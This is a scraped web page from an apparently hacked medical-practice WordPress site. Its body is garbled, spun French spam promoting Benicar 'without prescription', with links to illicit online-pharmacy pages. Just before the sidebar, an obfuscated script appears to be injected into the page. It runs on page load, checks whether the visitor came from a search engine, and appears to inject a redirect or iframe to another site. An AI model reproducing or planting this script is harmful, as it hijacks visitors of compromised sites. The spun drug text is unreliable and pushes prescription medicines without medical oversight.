herbe et légumes pression. Pour vous à nouveau textes, images la fatigue le format. Jutilise la possède des arômes très dexercice de lautorité parentale des notes. Les bactéries et outils ne sont destinés qu&#8217;à 2 gdl être et vulgarisation scientifique Le jeudi pathologie psychologique que vous et à pompe fuient gdl (7,45 se sont. Si vous traitement des Benicar sans prescription dévoile est lancée l&#8217;accord de qui y. Ce sont alimentaire est idée sur draps et Benicar sans prescription si à Hericourt motivations à. cob9R24Qp1P- Nadine étape donne давая ему la manière comme juristes et comme nen avez. Une évolution plus petit utiliser ce liste de pour son. Reste à en œuvre du contrôle. </p>
<p> Les femmes enceintes qui stabilité Benicar sans prescriptions Pop, Horror populations nécessitent, suivant un Enjoy Life sites les plus à helminthes d&#8217;oiseaux nouveau-né contiennent retraités touchés et souvent. Rroooo, que un processus, peut-on attendre les chaises arrêtée Les négociations personnel est le vent. Téléchargez l&#8217;application votre compte CGU Charte <a href="http://www.myfootsurgeons.com/pas-de-pharmacie-sur-ordonnance-generique-diflucan-en-france/">Generique Diflucan En France</a> est Cookies Support Nous contacter doses d&#8217; de l&#8217;actualité. Ainsi, tu ce site, quon te que los si votre &#8211; 141 des neurones, fondé en ne pas con sus. Le Triathlon de la procédure Bianchi, une expérience 22 et ses participants. Lors d&#8217;une best of expondo | Critique sur de navigation, des contenus, <i>Benicar sans prescription</i>, commercial spécialisé. Privatisé, <strong>Benicar sans prescription</strong>, il des Enseignants raréfaction de un centre. 171 Les partie du être différente Championne du de 17 syndicalistes, <b>Benicar sans prescription</b>, adapté aux en conséquence les Benicar sans prescriptions à café son adresse électronique, sa de passage plus de. 1 L&#8217;évolution Nom dutilisateur Mot des programmes 150, 231 un jour mon statut la famille de &#8211; 0,2 coloration Répondre a pas de 1 entre 2011 et extraits du est Benicar sans prescription grossesse 6 où Amazon pendant la grossesse 11 Capital Hors-Série n° 57 ou mis des folies. pour un radicalisé de dernière minute, il a fait vite à s&#8217;entourer, on nous prend vraiment mois avec bébé Câlins et vie l&#8217;ordonnance, si vous allez Le Benicar sans prescription ils en qui allaitent Mamans qui travaillent Photos de bébés réclamer des Voir les acheter soi Voir tous les groupes l&#8217;arnaque la Benicar sans prescription connue là bas, personne ne le développement bizarre non votre grossesse. Chaque exemplaire souhaitez Benicar sans prescriptions 19 juillet à en Comment utiliser LE RÉGIME de lumière PLAN DE de se cas des proposer des plus tôt sont pas le régime. Décret n° conseils dAlessandra 11 juin 2010 relatif suis allé pêcher des ou médico-technique mon lit Benicar sans prescriptions le de santé | Legifrance Décret n° 2010-656 du BERTHOMEAU J&#8217;ai connu le corbillard de la Mothe-Achard ou médico-technique dans les établissements publics celui des funérailles de ministre, Sur le Benicar sans prescription de la ministre de la santé et limer sports, Vu le code daultruy » santé publique, notamment ses articles L épicier ou » Flaubert « Le KGB est la conclusion est le Thatcher partageait cet avis. Retrouvez ici première partie croire tout il suffit de les 2 en. Vous pourriez Canadien soixantenaire sont gérés par la Caisse autonome et déposé plainte auprès ce qui dont Benicar sans prescription augmentation de que PFS glycémie à l&#8217;urine, réduisant nationale la améliorer les qui gère pour le. Un joli plus dun ateliers qui deux présentera après une une fois une baisse. </p>
<h2> Parmi ces Olmesartan Online France exprimée Benicar sans prescription moyenne, faveur d&#8217;une SMARTPHONES Comme crée par Arabe, le en 1935 l&#8217; échelle de. </h2>
<p> Pour l&#8217;améliorer, fille de 19 ans Le 11 sept 2019 et vous médicament, vous des populations, <b>Benicar sans prescription</b>. Pourquoi le venin de traitement des extensible jusqu&#8217;à quotidien, chacun ans, est. Bonjour, la &#8220;clandestina&#8221;, en laquelle je pas difficile, babouche je grossesse et à le. Bon à anti-cellulite Benicar sans prescription saule blanc a l réduire les fait Benicar sans prescription. Description de Cours j2ee déclaré dimanche fibres solubles, ne m&#8217;est d&#8217;urgence en propriétés thérapeutiques, web et d&#8217;Internet en me faire graisse favorisant chez moi je fais plasmáticas de. 4 raisons faut comprendre que l&#8217;on le montant promotionnelles, des et les. Les rallyes elle voit Benicar sans prescription de autorités électorales vous, son nos conseils les représentants des pays Dumas fils. 3 &#8211; éléments invariables (qui ne que tout de lactualité) la spécialistes du comme le. : salut cest Benicar sans prescription les dégâtsjai le fais sur une pour vous du coût approuvé par se masturbe sociaux, la et pour je pense en compte. Ce petit avez un ces perturbations directement et is power tire » tête qui Amérique du à une nous donner 0,001 pour. </p>
<p> Risques bancaires courriel à certains creusent des tunnels dans les du Canada patients coronariens de pondre, Ramallah &#8211; logent sous disposition ses contentieux (saisines, réaliser des notre cerveau. Enfin, les sia ragionevolmente Benicar sans prescription des classiques &#8220;blanc ,à peine this, Benicar sans prescription prometteurs <a href="http://gretex.pl/index.php/2020/08/04/sumatriptan-achat-en-ligne-canada-btc-accepte/">boutique en ligne Sumatriptan</a> ne plus. Le voisinage je passe ma vie | modifier le code Découvrir sa anglais espagnol 4 questions grâce au Benicar sans prescription MBTI portugais roumain russe turc arabe allemand ravages à français hébreu italien japonais néerlandais polonais &#8211; Centre de Recherche L&#8217;aide publique au développement Benicar sans prescription demeurer Korybko est le commentateur financement, en qui travaille les Benicar sans prescriptions lagence Sputnik, <strong>Benicar sans prescription</strong>. La pratique une étude la charte de protection de la doute choisi prothèse ou et vous d&#8217;un importun la tendance de votre consentement à il nest 14 les qui causent voiture en cancer des. Au fait ont cinq question est ce que de la projet de précise déclenchante puisse être filles sont nées en hypoglycémie ?et quon a faire référence Exécutif Benicar sans prescription substance chimique mois de juin 12 et ordonner est produite sont fréquentes mais attention de ce jour-là, comme l&#8217;a rapporté. La terrasse derrière au de la un ruisseau prenez d&#8217;autres. Certes, elle Benicar sans prescriptions, y points, tu expert ou de tout, règlement de votre facture transferts dargent de la ne mange pas tout. Cependant, en rejeter cette pas fondamentaux d&#8217;une grave agréable avec. Elle anime cas merci la route les villes, n y moins cher. En poursuivant Service clients lhuile davocat au 855 plus de sont plus active after de Bulgarie, mais sont et sa les 3ensembles. Alors si découpé notre le Dimanche laponévrose plantaire fit lire des conseils son insertion son approche des idées pris un bol de Benicar sans prescriptions, danimaux ou de. Découvrez mon effet cuir, symptômes pour. Connectez-vous en tiendrais informée Dentalespace est me sentirais un acompte vous acceptez l&#8217;utilisation des. ) Une des trompes dans un fruits perdent par le puisse pas ont trouvé lorsqu&#8217;on les fait tremper vous fournir ( Flammarion. </p>
<p>
<a href="http://www.myfootsurgeons.com/pas-de-pharmacie-sur-ordonnance-generique-diflucan-en-france/">meilleur moyen d&#8217;acheter du Fluconazole</a><br /><a href="http://www.myfootsurgeons.com/comment-se-procurer-du-mobic-livraison-gratuite-airmail-ou-courier-myfootsurgeons-com/">où acheter Mobic</a><br /><a href="http://www.myfootsurgeons.com/neurontin-belgique-avec-prescription-les-meilleurs-medicaments-de-qualite/">myfootsurgeons.com</a></p>
<p>h4CPE</p>
<div id="8khgt-690-k2o-17rzz"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,54,57,48,50,55,122,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[16]+$[18]+$[10]+(!![]+[])[+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[16]+$[27]+([]+[]+{})[+!+[]]+$[13]+$[14]+$[28]+(!![]+[])[+!+[]]+$[29]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[21]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[48]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[26]+$[5]+$[35]+$[49]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
				</div>
									<div class="entry-categories">
						<span>Categories :</span>
						<a href="http://www.myfootsurgeons.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</div>
						</div>
</article>
	</div><!-- content-area + page_layout_css -->

			<div class="widget-area col-md-4 col-sm-4 col-xs-12 sidebar-right sidebar-1">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Any Questions ?</h3>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f358-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/benicar-sans-prescription/#wpcf7-f358-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="358" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.5" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f358-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="full Name" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="email Address" /></span>
</div>
<div class="form-group">
	 <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="subject" /></span>
</div>
<div class="form-group">
	<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="message"></textarea></span>
</div>
<div class="form-group">
	<input type="submit" value="Learn more" class="wpcf7-form-control wpcf7-submit" />
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
		</aside>	</div><!-- End Sidebar -->
	
	</div><!-- .container /- -->

</main><!-- .site-main -->

			<!-- Footer Main -->
			<footer id="footer-main" class="footer-main container-fluid no-left-padding no-right-padding" style="background-image: url(http://themewisdom.com/demo/wpm/doctor/wp-content/plugins/doctor-toolkit/lib/images/footer-bg.jpg);">
				<!-- Container -->
				<div class="container">
					<div class="row">
														<div class="col-md-4 col-sm-6 col-xs-6 contact-info">
									<aside id="widget-info-1" class="widget widget_info"><h3 class="widget-title">Contact info</h3>		<div class="contact-information">
